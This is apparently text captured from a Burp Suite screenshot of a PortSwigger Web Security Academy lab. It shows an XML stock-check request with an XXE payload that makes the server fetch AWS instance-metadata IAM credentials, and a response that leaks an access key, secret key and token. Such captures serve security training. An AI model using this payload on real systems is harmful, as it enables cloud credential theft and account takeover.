 Request
Pretty Raw Hex \n
8 Referer: https://ac641f761e90abccc0c7802600f30045.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac641f761e90abccc0c7802600f30045.web-security-academy.net
11 Content-Length: 225
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE xxx [ <!ENTITY file SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]><stockCheck>
<productId>
&file;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 546
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2021-10-20T17:25:19.305884Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"b0nURLe3rSaemvanJXDQ",
11 "SecretAccessKey":"Somg3b1kDzlBDALxe2dJKBWGQA1QoV2SoMAnM6lP",
12 "Token":"Ta10GtkI8wK5jrZ7UEnkBUdYtf24pVJs8OADCBsnHSfK0Ifk0XCmXvDDX3024ihT1tJIbQsACPHRf8HDBkwoZezFtxM7iEqV9wyQIQLLl9CV15leD4SnqsW1zHiR4Ph7OU5expFhxzBmc0mvXORBsPOrtbRQP1wVY6NZ1YP6tI67FdBFoY56QTA6
13 "Expiration":"2027-10-19T17:25:19.305884Z"
14 }"